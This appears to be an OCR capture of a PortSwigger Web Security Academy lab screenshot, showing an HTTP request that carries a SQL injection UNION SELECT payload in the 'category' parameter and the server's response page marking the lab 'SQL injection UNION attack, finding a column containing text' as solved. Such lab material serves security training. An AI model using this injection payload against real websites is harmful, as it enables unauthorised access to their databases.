 1 GET /filter?category='UNION+SELECT+NULL,'bZgwde',NULL-- HTTP/1.1
2 Host: ac6d1f7e1fb7cf2a809c04870096007e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac6d1f7e1fb7cf2a809c04870096007e.web-security-academy.net/
9 Cookie: session=m4OEEvPfNsT8kS2mDCoGaRqkwPyl6PnW
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5438
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href="/resources/css/labsEcommerce.css" rel="stylesheet">
10 <title>SQL injection UNION attack, finding a column containing
text</title>
11 </head>
12 <body>
13 <div theme="ecommerce">
14 <script src="/resources/js/labHeader.js"></script>
15 <div id="labHeader">
16
17 <section class="pageHeader is-solved">
18 <div class="container">
19 <img src="/resources/images/logoAcademy.svg">
20 <div class="title-container">
21 <h2>SQL injection UNION attack, finding a
column containing text</h2>
22 <a class="link-back" href="
https://portswigger.net/web-security/sql-injection/union-attacks/lab-fi
nd-column-containing-text">
23
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="
Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="
back-arrow">
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></
polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15"></polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class="widgetcontainer-lab-status is-solved">
32 <span>LAB</span>
33 <p>Solved</p>
34 <span class="lab-status-icon"></span>
35 </div>